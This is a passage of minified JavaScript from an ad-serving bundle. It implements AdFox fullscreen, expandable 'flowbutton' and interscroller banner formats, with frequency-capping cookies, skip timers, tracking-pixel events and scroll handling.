0,e),e.on(i.AdServerEvents.LOADED,(function(t){t.init({})}))):!t||t&&"object"==typeof t?e.on(i.AdServerEvents.LOADED,(function(e){e.init(t||{})})):y.a.warn("Fullscreen.run got incompatible argument")})),this.propertyContainer.hasAdfox()&&this.processAdfoxFlow()},t.prototype.processAdfoxFlow=function(){var t=Object(a.b)(this.propertyContainer.AdFox);this.propertyContainer.outerContainer.appendChild(this.viewController.rootContainer);var e=this.subscribeAdObservable(),n=new et(i.AdServerType.ADFOX,e);this.commandBus.emit(i.CommandBus.LOADER_CREATED,[n]);var o=Object.assign({containerId:this.viewController.fsContainer.id,markBannerDomNode:this.viewController.adFoxDOMElementMarker,type:"fullscreen"},t);new $(e,o,this.propertyContainer.AdFoxHB).setViewController(this.viewController).requestBanner()},t.prototype.showViewController=function(){this.viewController.show()},t.prototype.subscribeAdObservable=function(){var t=this,e=new Y(x.name),n=Object(j.b)(e,(function(){e.emit(i.AdServerEvents.TIMEOUT)}),this.propertyContainer.requestsTimeout);return e.subscribeAny((function(){return clearTimeout(n)})),e.subscribeMany((function(){t.commandBus.emit(i.CommandBus.EMPTY),e.reset(),t.viewController.removeFromDOM()}),i.AdServerEvents.TIMEOUT,i.AdServerEvents.STUB,i.AdServerEvents.ERROR),e.once(i.AdServerEvents.LOADED,(function(e){e instanceof X&&(t.viewController.addSkipButtonToDOM(),t.showViewController())})),e},t.prototype._checkFrequency=function(){if(!this.propertyContainer.frequency)return!0;var t,n,i=this.propertyContainer.frequency,o=i.qty,r=i.period,s=(t=new Date).setTime(t.getTime()+3600*r*1e3);try{var a=JSON.parse((n=e.cookie,(document.cookie.match(new RegExp(n+"=([^;]+)"))||[])[1])),c=a.fr_e,u=a.fr_q;s=c,o=u}catch(t){}return!(o<1)&&(function(t,e,n){var i=[];n instanceof Date&&i.push("expires="+n.toUTCString()),document.cookie=t+"="+e+"; "+i.join("; ")}(e.cookie,Object(R.a)({fr_e:s,fr_q:o-1}),new Date(s)),!0)},t.cookie="_mtt_fs_s",t=e=ct([nt.a],t)}(),lt=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},dt=function(){function t(t){this._isRunning=!1,this._commandBus=t}return t.prototype.run=function(t){if(this._isRunning)y.a.warn("Данный экземпляр ФС уже запущен");else{this._isRunning=!0;try{this._commandBus.emit(i.CommandBus.RUN,[t])}catch(t){Object(nt.b)(t)}}},t.prototype.onEmpty=function(t){try{this._commandBus.subscribe(i.CommandBus.EMPTY,t)}catch(t){Object(nt.b)(t)}},lt([Object(h.a)(!1)],t.prototype,"_commandBus",void 0),lt([Object(h.a)(!1)],t.prototype,"_isRunning",void 0),t}();function pt(t){var e=new p.a;return new ut(t,e),new dt(e)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return lt}));var i,o,r,s=n(10),a=n(0),c=n(7),u=n(12),l=n(20),d=function(){function t(){}return t.bannerName="flowbutton",t.hiddenClass="mtt-hidden",t.defaultIndent="20px",t}(),p=function(t){if(!t)throw new l.a("Missing "+d.bannerName+" options");var e=t.adfox;if("object"!=typeof e||null===e)throw new u.a(d.bannerName,"adfox");this.adfox=e},f=n(5),h=n(4),b=n(3),v=h.a.CreationEvents;o=i||(i={}),function(t){t.EXPAND="EXPAND",t.COLLAPSE="COLLAPSE",t.LOADED="LOADED",t.SKIP="SKIP",t.REDIRECT="REDIRECT",t.BANNERS_LOADED="BANNERS_LOADED"}(r||(r={})),o.Events=Object.assign({},r,v,b.a.Events);var m=function(){function t(t){this.eventBus=t}return t.prototype.request=function(t,e){var n=this,i=Object.assign({containerId:e.id},Object(f.b)(t)),o=new c.a(d.bannerName+"_adfox_loader");o.once(h.a.CreationEvents.STUB,(function(){n.emitStub()})),o.once(h.a.CreationEvents.ERROR,(function(t){n.emitError([t])})),Object(f.a)(i,o),this.subscribeDrawButton()},t.prototype.emitStub=function(){this.eventBus.emit(i.Events.STUB)},t.prototype.emitError=function(t){this.eventBus.emit(i.Events.ERROR,t)},t.prototype.emitLoaded=function(t){this.eventBus.emit(i.Events.LOADED,t)},t.prototype.subscribeDrawButton=function(){var t=this,e=function(e){t.emitLoaded([e])};window.drawFlowButton=e,this.eventBus.once(i.Events.DESTROY,(function(){window.drawFlowButton===e&&delete window.drawFlowButton}))},t}(),y=n(2),E=function(){function t(){this.element=new y.b(d.bannerName).withID().build(),this.addToDOM()}return t.prototype.addToDOM=function(t){(t||document.body).appendChild(this.element)},t.prototype.removeFromDOM=function(){var t;null===(t=this.element.parentElement)||void 0===t||t.removeChild(this.element)},t.prototype.show=function(){this.element.classList.add("mtt-flowbutton--show")},t.prototype.setStyleObject=function(t){Object.assign(this.element.style,t)},t.prototype.addElement=function(t){this.element.appendChild(t)},t.prototype.addStyle=function(t){t&&(this.element.style.cssText=t)},t.prototype.addClass=function(t){t&&this.element.classList.add(t)},t.prototype.removeClass=function(t){t&&this.element.classList.remove(t)},t}(),g=n(8),w=function(){function t(){}return t.prototype.setData=function(t){if("object"==typeof t&&null!==t){var e={autoCollapse:Number(t.autoCollapse)||0,autoExpand:Number(t.autoExpand)||0,closeTimer:Number(t.closeTimer)||0,hoverExpand:Boolean(Number(t.hoverExpand)),position:this.parsePosition(t.position),showCloseButton:Number(t.showCloseButton)};Object.assign(this,t,e)}},t.prototype.parsePosition=function(t){var e=null==t?void 0:t.match(/^(top|bottom)\s(left|right)$/),n=null==e?void 0:e[1],i=null==e?void 0:e[2];return{bottom:"bottom"===n,left:"left"===i,right:"right"===i,top:"top"===n}},t}(),O=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},x=function(){function t(t){this.eventBus=t,this._expanded=!1,this._bannerData=new w}return Object.defineProperty(t.prototype,"isExpandable",{get:function(){return Boolean(this.bannerData.collapsed&&this.bannerData.expanded)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"expanded",{get:function(){return this._expanded},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"bannerData",{get:function(){return this._bannerData},enumerable:!1,configurable:!0}),t.prototype.setBannerData=function(t){this._bannerData.setData(t)},t.prototype.emitExpand=function(){this._expanded=!0,this.eventBus.emit(i.Events.EXPAND)},t.prototype.emitCollapse=function(){this._expanded=!1,this.eventBus.emit(i.Events.COLLAPSE)},O([Object(g.a)(!1)],t.prototype,"_bannerData",void 0),O([Object(g.a)(!1)],t.prototype,"_expanded",void 0),t}(),C=n(1),D=function(){function t(t,e){var n=this;this.viewContext=t,this.el=e,this.timeoutID=null,this.viewContext.eventBus.subscribe(i.Events.EXPAND,(function(){if(n.viewContext.bannerData.autoCollapse){n.installAutoCollapseTimeout();var t=function(){clearTimeout(n.timeoutID),n.timeoutID=null},e=function(){n.installAutoCollapseTimeout()};n.el.addEventListener("mouseenter",t),n.el.addEventListener("mouseleave",e),n.viewContext.eventBus.once(i.Events.DESTROY,(function(){n.el.removeEventListener("mouseenter",t),n.el.removeEventListener("mouseleave",e)}))}}))}return t.prototype.installAutoCollapseTimeout=function(){var t=this;clearTimeout(this.timeoutID),this.timeoutID=Object(C.b)(this.viewContext.eventBus,(function(){t.viewContext.expanded&&t.viewContext.emitCollapse()}),1e3*this.viewContext.bannerData.autoCollapse)},t}(),N=function(t){var e=this;this.viewContext=t,this.timeoutID=null,this.viewContext.bannerData.closeTimer&&(this.timeoutID=Object(C.b)(this.viewContext.eventBus,(function(){e.viewContext.eventBus.emit(i.Events.DESTROY)}),1e3*this.viewContext.bannerData.closeTimer),this.viewContext.eventBus.once(i.Events.EXPAND,(function(){e.timeoutID&&(clearTimeout(e.timeoutID),e.timeoutID=null)})))},j=function(t){var e=this;this.viewContext=t,this.timeoutID=null,this.viewContext.bannerData.autoExpand&&(this.timeoutID=Object(C.b)(this.viewContext.eventBus,(function(){e.viewContext.expanded||e.viewContext.emitExpand()}),1e3*this.viewContext.bannerData.autoExpand),this.viewContext.eventBus.once(i.Events.EXPAND,(function(){e.timeoutID&&(clearTimeout(e.timeoutID),e.timeoutID=null)})))},S=function(t,e){var n,o=this;if(this.viewContext=t,this.el=e,this.viewContext.bannerData.hoverExpand&&this.viewContext.isExpandable){var r=function(){o.viewContext.expanded||o.viewContext.emitExpand()};null===(n=this.el)||void 0===n||n.addEventListener("mouseenter",r),this.viewContext.eventBus.once(i.Events.DESTROY,(function(){var t;null===(t=o.el)||void 0===t||t.removeEventListener("mouseenter",r)}))}};function L(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i="",o=0;o<e.length;o++)i+=t[o],i+=e[o];return i+=t[t.length-1],y.a+d.bannerName+i}var T,B=function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};!function(t){t[t.NONE=0]="NONE",t[t.TIMER=1]="TIMER",t[t.CROSS=2]="CROSS"}(T||(T={}));var M,A,I,k,R,_,P,z,H,U,Y,F,W=function(){function t(){var t=d.bannerName;this.skipElement=new y.b(t).specifyName("skip",!0).build(),this.buttonElement=new y.b(t).specifyName("skip-btn",!0).build(),this.crossElement=new y.b(t).specifyName("skip-cross",!0).build(),this.timerElement=new y.b(t).specifyName("skip-timer",!0).build(),this.buttonElement.appendChild(this.crossElement),this.buttonElement.appendChild(this.timerElement),this.skipElement.appendChild(this.buttonElement),this.setType(T.NONE)}return t.prototype.setType=function(t){this.type=t,this.skipElement.classList.remove(L(M||(M=B(["-skip--none"],["-skip--none"]))),L(A||(A=B(["-skip--timer"],["-skip--timer"]))),L(I||(I=B(["-skip--cross"],["-skip--cross"])))),this.type===T.NONE&&this.skipElement.classList.add(L(k||(k=B(["-skip--none"],["-skip--none"])))),this.type===T.TIMER&&this.skipElement.classList.add(L(R||(R=B(["-skip--timer"],["-skip--timer"])))),this.type===T.CROSS&&this.skipElement.classList.add(L(_||(_=B(["-skip--cross"],["-skip--cross"]))))},t}(),G=function(){function t(t,e){this.viewContext=t,this.skipTemplate=e}return t.prototype.run=function(){var t=this,e=this.viewContext.bannerData.showCloseButton||0,n=e;this.skipTemplate.timerElement.innerHTML=String(n),this.skipTemplate.setType(T.TIMER);var o=Object(C.a)(this.viewContext.eventBus,(function(){n-=1,t.skipTemplate.timerElement.innerHTML=String(n)}),1e3);Object(C.b)(this.viewContext.eventBus,(function(){clearInterval(o),t.onClick((function(){t.viewContext.expanded?t.viewContext.emitCollapse():(t.viewContext.eventBus.emit(i.Events.SKIP),Object(C.b)(t.viewContext.eventBus,(function(){t.viewContext.eventBus.emit(i.Events.DESTROY)}),75))})),t.skipTemplate.setType(T.CROSS)}),1e3*e)},t.prototype.onClick=function(t){this.skipTemplate.crossElement.onclick=t},t}(),X=function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},Z=function(){function t(t,e){this.viewContext=t,this.bannerContainer=e,this.skipTemplate=new W}return t.prototype.render=function(){var t=this.viewContext.bannerData.closeButtonPosition||"right",e=L(P||(P=X(["-skip--",""],["-skip--",""])),t);this.skipTemplate.skipElement.classList.add(e),this.bannerContainer.addElement(this.skipTemplate.skipElement),this.skipRederer=new G(this.viewContext,this.skipTemplate),this.skipRederer.run()},t}(),V=function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},q=function(){function t(t,e,n){var o=this;this.viewContext=t,this.bannerContainer=e,this.template=n;var r=L(z||(z=V(["-transition"],["-transition"]))),s=L(H||(H=V(["-collapsing"],["-collapsing"]))),a=L(U||(U=V(["-collapsed"],["-collapsed"]))),c=L(Y||(Y=V(["-expanding"],["-expanding"]))),u=L(F||(F=V(["-expanded"],["-expanded"]))),l=function(){var t;o.viewContext.expanded?(o.bannerContainer.removeClass(r),o.bannerContainer.removeClass(c),o.bannerContainer.addClass(u)):(o.bannerContainer.removeClass(s),o.bannerContainer.removeClass(r),o.bannerContainer.addClass(a),null===(t=o.template)||void 0===t||t.setVisibility({expanded:!1,collapsed:!0}))};this.bannerContainer.element.addEventListener("transitionend",l,!1),this.viewContext.eventBus.subscribe(i.Events.EXPAND,(function(){var t;o.bannerContainer.addClass(r),o.bannerContainer.addClass(c),o.bannerContainer.removeClass(a),o.setExpandedPosition(),null===(t=o.template)||void 0===t||t.setVisibility({expanded:!0,collapsed:!1})})),this.viewContext.eventBus.subscribe(i.Events.COLLAPSE,(function(){o.bannerContainer.addClass(s),o.bannerContainer.addClass(r),o.bannerContainer.removeClass(u),o.setCollapsedPosition()})),this.viewContext.eventBus.once(i.Events.DESTROY,(function(){o.bannerContainer.element.removeEventListener("transitionend",l,!1)}))}return t.prototype.setExpandedPosition=function(){var t=this.template.calcExpandedSize(),e=d.defaultIndent,n=this.viewContext.bannerData.position||{},i=t.fullWidth?"0":void 0,o={bottom:n.bottom?e:"",height:t.height,left:n.left?i:"",right:n.right?i:"",top:n.top?e:"",width:t.width};this.bannerContainer.setStyleObject(o)},t.prototype.setCollapsedPosition=function(){var t=this.template.calcCollapsedSize(),e=this.viewContext.bannerData.position||{},n=d.defaultIndent,i={bottom:e.bottom?n:"",left:e.left?n:"",right:e.right?n:"",top:e.top?n:""};this.bannerContainer.setStyleObject(i),this.bannerContainer.addStyle(this.viewContext.bannerData.style),this.bannerContainer.setStyleObject({height:t.height,width:t.width})},t}(),Q=function(){function t(){this.unsubscribeHandlers=[]}return t.prototype.addUnsubscribeHandler=function(t){this.unsubscribeHandlers.push(t)},t.prototype.setMessageHandler=function(t){this.postMessageHandler=t,window.addEventListener("message",t)},t.prototype.isEmpty=function(){return"function"!=typeof this.postMessageHandler},t.prototype.unsubscribe=function(){this.isEmpty()||(window.removeEventListener("message",this.postMessageHandler),this.unsubscribeHandlers.forEach((function(t){return t()})),this.unsubscribeHandlers.length=0)},t}();var K,J,$=/banner\.event\.(\d+0?)/,tt=function(){function t(t){this.viewContext=t,this.expandedElementWrapper=new y.b(d.bannerName).specifyName("outer").addModifiers(["expanded"]).build(),this.collapsedElementWrapper=new y.b(d.bannerName).specifyName("outer").addModifiers(["collapsed"]).build(),this.messageListenersStruct=new Q,this.createMessageHandler()}return t.prototype.setVisibility=function(t){t.expanded?(this.expandedElementWrapper.classList.remove(d.hiddenClass),this.collapsedElementWrapper.classList.add(d.hiddenClass)):(this.expandedElementWrapper.classList.add(d.hiddenClass),this.collapsedElementWrapper.classList.remove(d.hiddenClass))},t.prototype.detachMessageHandler=function(){this.messageListenersStruct.unsubscribe()},t.prototype.redirect=function(){if(this.viewContext.bannerData){var t=this.viewContext.bannerData.reference;this.viewContext.eventBus.emit(i.Events.REDIRECT,[t])}},t.prototype.useMeasurer=function(t){var e=this.viewContext.bannerData,n=document.createElement("div");return e.class&&n.classList.add(e.class),e.style&&(n.style.cssText=e.style),n.style.width=t,n.style.position="absolute",document.body.appendChild(n),[n,function(){return document.body.removeChild(n)}]},t.prototype.processComplexMessage=function(t){if("string"==typeof t.data&&t.data){var e=Number(($.exec(t.data)||[])[1]);if(e&&"object"==typeof this.viewContext.bannerData.events){var n=this.viewContext.bannerData.events["event"+e];n&&(i=n,(o=new Image(1,1)).src=i,o.onerror=o.onabort=o.onload=function(){o.parentNode&&o.parentNode.removeChild(o)},document.body.appendChild(o))}}var i,o},t}(),et=(K=function(t,e){return(K=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}K(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),nt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return et(e,t),e.prototype.createElements=function(){var t=d.bannerName;this.collapsedElement=new y.b(t).specifyName("creative",!0).addModifiers(["html5"]).build("iframe"),this.expandedElement=new y.b(t).specifyName("creative",!0).addModifiers(["html5"]).build("iframe"),this.collapsedElement.scrolling="no",this.expandedElement.scrolling="no",this.collapsedElement.src=this.viewContext.bannerData.collapsed,this.expandedElement.src=this.viewContext.bannerData.expanded,this.collapsedElementWrapper.appendChild(this.collapsedElement),this.expandedElementWrapper.appendChild(this.expandedElement)},e.prototype.createMessageHandler=function(){var t=this;this.messageListenersStruct.setMessageHandler((function(e){switch(e.data){case"banner.redirect":t.viewContext.isExpandable?t.viewContext.expanded?t.redirect():t.viewContext.emitExpand():t.redirect();break;default:t.processComplexMessage(e)}}))},e.prototype.calcExpandedSize=function(){var t=this.useMeasurer(this.viewContext.bannerData.expandedWidth),e=t[0],n=t[1],i=e.clientWidth===window.innerWidth;return n(),{fullWidth:i,height:this.viewContext.bannerData.expandedHeight,width:this.viewContext.bannerData.expandedWidth}},e.prototype.calcCollapsedSize=function(){return{height:this.viewContext.bannerData.collapsedHeight,width:this.viewContext.bannerData.collapsedWidth}},e}(tt),it=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),ot=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return it(e,t),e.prototype.createElements=function(){var t=this,e=d.bannerName;this.collapsedElement=new y.b(e).specifyName("creative",!0).addModifiers(["image"]).build("img"),this.expandedElement=new y.b(e).specifyName("creative",!0).addModifiers(["image"]).build("img"),this.collapsedElement.src=this.viewContext.bannerData.collapsed,this.expandedElement.src=this.viewContext.bannerData.expanded,this.collapsedElement.addEventListener("click",(function(){t.viewContext.isExpandable?t.viewContext.emitExpand():t.redirect()})),this.expandedElement.addEventListener("click",(function(){t.viewContext.isExpandable?t.viewContext.expanded?t.redirect():t.viewContext.emitExpand():t.redirect()})),this.collapsedElementWrapper.appendChild(this.collapsedElement),this.expandedElementWrapper.appendChild(this.expandedElement)},e.prototype.createMessageHandler=function(){var t=this;this.messageListenersStruct.setMessageHandler((function(e){e.data,t.processComplexMessage(e)}))},e.prototype.calcExpandedSize=function(){var t=this.useMeasurer(this.viewContext.bannerData.expandedWidth),e=t[0],n=t[1],i=this.expandedElement,o=i.naturalWidth/i.naturalHeight,r=e.clientWidth/o;return n(),{fullWidth:e.clientWidth===window.innerWidth,height:r+"px",width:this.viewContext.bannerData.expandedWidth}},e.prototype.calcCollapsedSize=function(){var t=this.useMeasurer(this.viewContext.bannerData.collapsedWidth),e=t[0],n=t[1],i=this.collapsedElement,o=i.naturalWidth/i.naturalHeight,r=e.clientWidth/o;return n(),{height:r+"px",width:this.viewContext.bannerData.collapsedWidth}},e}(tt),rt=function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},st=function(){function t(t,e){this.viewContext=t,this.bannerContainer=e}return t.templateFactory=function(t){switch(t.bannerData.type){case"html5":return new nt(t);case"image":return new ot(t)}},t.prototype.render=function(){var e=this;if(this.template=t.templateFactory(this.viewContext),this.template){this.template.createElements(),this.expandCollapse=new q(this.viewContext,this.bannerContainer,this.template),this.listenToLoad(),this.bannerContainer.addElement(this.template.collapsedElementWrapper),this.bannerContainer.addElement(this.template.expandedElementWrapper);var n=this.viewContext.bannerData.position.left?"left":"right",o=this.viewContext.bannerData.position.bottom?"bottom":"top",r=L(J||(J=rt(["--","-",""],["--","-",""])),o,n);this.bannerContainer.addClass(this.viewContext.bannerData.class),this.bannerContainer.addClass(r),this.viewContext.eventBus.once(i.Events.BANNERS_LOADED,(function(){e.expandCollapse.setCollapsedPosition(),e.template.setVisibility({expanded:!1,collapsed:!0})}))}},t.prototype.listenToLoad=function(){var t=this;if(this.template){var e=!1,n=!1,o=function(){e&&n&&t.viewContext.eventBus.emit(i.Events.BANNERS_LOADED)};this.template.collapsedElement.addEventListener("load",(function(){e=!0,o()})),this.viewContext.isExpandable?this.template.expandedElement.addEventListener("load",(function(){n=!0,o()})):n=!0}},t}(),at=function(){function t(t){var e=this;this.eventBus=t,this.viewContext=new x(this.eventBus),this.bannerContainer=new E,this.templateController=new st(this.viewContext,this.bannerContainer),this.skipController=new Z(this.viewContext,this.bannerContainer),this.eventBus.once(i.Events.BANNERS_LOADED,(function(){e.bannerContainer.show()}))}return t.prototype.run=function(t){var e;this.viewContext.setBannerData(t),this.templateController.render(),this.skipController.render(),new j(this.viewContext),new D(this.viewContext,this.bannerContainer.element),new S(this.viewContext,null===(e=this.templateController.template)||void 0===e?void 0:e.collapsedElementWrapper),new N(this.viewContext)},t.prototype.destroy=function(){this.bannerContainer.removeFromDOM()},t}(),ct=(n(44),function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s}),ut=function(){function t(t){this.properties=new p(t),this.eventBus=new c.a(d.bannerName),this.viewController=new at(this.eventBus),this.subscribeAll(),this.properties.adfox&&new m(this.eventBus).request(this.properties.adfox,this.viewController.bannerContainer.element)}return t.prototype.emitDestroy=function(){this.eventBus.emit(i.Events.DESTROY)},t.prototype.subscribeAll=function(){var t=this;this.eventBus.once(i.Events.ERROR,(function(e){var n=e.type,i=e.message;a.a.warn("[ADFOX:"+n+"]: "+i),t.emitDestroy()})),this.eventBus.once(i.Events.STUB,(function(){t.emitDestroy()})),this.eventBus.once(i.Events.DESTROY,(function(){t.viewController.destroy()})),this.eventBus.once(i.Events.LOADED,(function(e){t.viewController.run(e)})),this.eventBus.once(i.Events.SKIP,(function(){window.postMessage("banner.event.30","*")})),this.eventBus.subscribe(i.Events.EXPAND,(function(){window.postMessage("banner.event.29","*")})),this.eventBus.subscribe(i.Events.REDIRECT,(function(t){window.open(t,"_blank")}))},t=ct([s.a],t)}();function lt(t){var e=new ut(t);return{destroy:function(){e.emitDestroy()}}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return V}));var i={};n.r(i),n.d(i,"Linear",(function(){return x})),n.d(i,"InOutQuint",(function(){return C}));var o,r,s,a=n(10),c=n(7),u=n(19),l=n(9),d=n(12),p=n(5),f=n(4),h=n(3),b=f.a.CreationEvents;r=o||(o={}),function(t){t.LOADED="LOADED",t.SHOW_BANNER="SHOW_BANNER",t.DISABLE_SCROLL="DISABLE_SCROLL",t.ENABLE_SCROLL="ENABLE_SCROLL"}(s||(s={})),r.Events=Object.assign({},s,b,h.a.Events);var v,m=n(1),y=function(){function t(t){this.eventBus=t}return t.prototype.request=function(t,e,n){var i=this;if(!t)throw new d.a(Y.bannerName,"adfox");var o=Object.assign({containerId:e.id},Object(p.b)(t));if(n){var r=l.a.normalizeOptions(Object.assign({},n),e.id);l.a.pushAdUnits(r)}var s={predicate:!1},a=new c.a(Y.bannerName+"_adFox_loader");a.once(f.a.CreationEvents.STUB,(function(){i.emitStub(),s.predicate=!0})),a.once(f.a.CreationEvents.ERROR,(function(t){i.emitError([t])})),a.once(f.a.CreationEvents.LOAD,(function(t){i.onAdfoxLoad(e,s,t)})),Object(p.a)(o,a)},t.prototype.onAdfoxLoad=function(t,e,n){var i=this,o=!0;"banner.adx"===n.bundleName&&(o=!1,Object(m.b)(this.eventBus,(function(){o=!0}),2e3));var r=Object(m.a)(this.eventBus,(function(){var s=!0;try{s=function(){for(var e=Array.prototype.slice.call(t.children),n=0;n<e.length;n++)if(e[n].clientHeight>100)return!0;return!1}()}catch(t){}o&&s&&(e.predicate||i.emitLoaded(n),clearTimeout(r))}),100)},t.prototype.emitStub=function(){this.eventBus.emit(o.Events.STUB)},t.prototype.emitError=function(t){this.eventBus.emit(o.Events.ERROR,t)},t.prototype.emitLoaded=function(t){this.eventBus.emit(o.Events.LOADED,t)},t}();!function(t){t[t.AdFox=0]="AdFox"}(v||(v={}));var E=function(){function t(t,e,n){this.eventBus=t,this.timerElement=e,this.disableScrollMs=n}return t.prototype.run=function(){var t=Math.round(this.disableScrollMs%6e4/1e3),e=this.timerElement;e.innerHTML=t.toFixed(),e.style.display="inline-block";var n=Object(m.a)(this.eventBus,(function(){t--,e.innerHTML=t.toFixed(),t<1&&(e.style.display="none",clearInterval(n))}),1e3)},t}(),g=n(0),w=n(2),O=function(){function t(){}return t._createElementsBuilder=function(t){return new w.b("interscroller",t)},t.prototype.build=function(){var e=t._createElementsBuilder().build(),n=t._createElementsBuilder().specifyName("inner",!0).build(),i=t._createElementsBuilder().specifyName("viewport",!0).build(),o=t._createElementsBuilder().specifyName("slot",!0).build(),r=t._createElementsBuilder().specifyName("roller",!0).build(),s=t._createElementsBuilder().specifyName("banner",!0).withID().build(),a=t._createElementsBuilder().specifyName("top-label",!0).build(),c=t._createElementsBuilder().specifyName("bottom-label",!0).build(),u=t._createElementsBuilder({display:"none"}).specifyName("timer",!0).build();return r.appendChild(s),o.appendChild(r),i.appendChild(o),n.appendChild(a),n.appendChild(u),n.appendChild(i),n.appendChild(c),e.appendChild(n),{banner:s,bottomLabel:c,box:e,inner:n,roller:r,slot:o,timer:u,topLabel:a,viewport:i}},t}();function x(t,e,n,i){return n*t/100}function C(t,e,n,i){var o=t/(i/2);return o<1?n/2*o*o*o*o*o+e:n/2*((o-=2)*o*o*o*o+2)+e}var D,N,j=function(){function t(t,e){void 0===e&&(e="InOutQuint"),this.bannerElements=t,this.easing=e}return t.prototype.calculate=function(){var t=this.bannerElements.banner.getBoundingClientRect(),e=this.bannerElements.box.getBoundingClientRect(),n=window.innerHeight,i=e.top+window.pageYOffset,o=n<t.height;this.start=i-n,this.end=i+Math.min(n,e.height),this.yMin=o?(n-t.height)/2:0,this.yMax=o?(t.height-n)/2:0},Object.defineProperty(t.prototype,"progress",{get:function(){var t=(window.pageYOffset-this.start)/(this.end-this.start)*100||0;return Math.min(Math.max(t,0),100)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"y",{get:function(){var t=this.yMax-this.yMin;return i[this.easing](this.progress,0,t,100)+this.yMin},enumerable:!1,configurable:!0}),t}(),S=function(){function t(t){if(this.settings=t,this.elements=(new O).build(),this.moveState=new j(this.elements),t.background&&(this.elements.box.style.background=t.background),t.label){this.elements.topLabel.innerHTML="Реклама",this.elements.bottomLabel.innerHTML="Реклама"}}return t.prototype.insert=function(){this.settings.element.insertAdjacentElement(this.settings.insertPosition,this.elements.box)},t.prototype.remove=function(){var t;null===(t=this.elements.box.parentNode)||void 0===t||t.removeChild(this.elements.box)},t.prototype.move=function(){var t=this.moveState.y;this.elements.roller.style.transform="translateY("+t+"px) translateZ(0)"},t.prototype.adjust=function(){this.adjustContainer(),this.adjustSlot(),this.adjustRoller(),this.moveState.calculate(),this.move()},t.prototype.adjustContainer=function(){this.settings.height?"string"==typeof this.settings.height[g.a.device]?this.elements.box.style.height=this.settings.height[g.a.device]:"string"==typeof this.settings.height&&(this.elements.box.style.height=this.settings.height):this.elements.box.style.height=window.innerHeight+"px"},t.prototype.adjustSlot=function(){var t=this.elements.box.getBoundingClientRect(),e=t.left,n=t.width;this.elements.slot.style.width=n+"px",this.elements.slot.style.left=e+"px"},t.prototype.adjustRoller=function(){var t=this.elements.slot.getBoundingClientRect(),e=this.elements.roller.getBoundingClientRect(),n=(t.width-e.width)/2,i=(t.height-e.height)/2;this.elements.roller.style.left=n+"px",this.elements.roller.style.top=i+"px"},t}(),L=n(6),T=function(){function t(t){var e=t.banner,n=t.adfoxHeaderBidding,i=t.adfox;if(!e)throw new d.a(Y.bannerName,"banner");if(this.insertPosition=e.insertPosition||"afterbegin","string"==typeof e.container){if(this.element=document.querySelector(e.container),!this.element)throw new L.a("Передан неверный селектор контейнера для Interscroller")}else{if(!(e.container instanceof HTMLElement))throw new L.a("Не передан селектор/контейнер для Interscroller");this.element=e.container}"object"==typeof i&&(this.AdFox=i),"object"==typeof n&&(this.AdFoxHB=n),"string"!=typeof e.height&&"object"!=typeof e.height||(this.height=e.height),"boolean"==typeof e.lazyload&&(this.lazyload=e.lazyload),"string"==typeof e.background&&(this.background=e.background),"number"==typeof e.disableScrollMs&&(this.disableScrollMs=e.disableScrollMs),"boolean"==typeof e.label&&(this.label=e.label)}return Object.defineProperty(t.prototype,"adServerType",{get:function(){if("object"==typeof this.AdFox)return v.AdFox},enumerable:!1,configurable:!0}),t}(),B=function(){var t=!1;try{var e={get passive(){t=!0}};window.addEventListener("test",null,e),window.removeEventListener("test",null,e)}catch(t){}return t}(),M=window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator&&"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),A=[],I=!1,k=-1,R=function(t){return H(A,(function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},_=function(t){return!!R(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},P=function(){void 0!==N&&(document.body.style.paddingRight=N,N=void 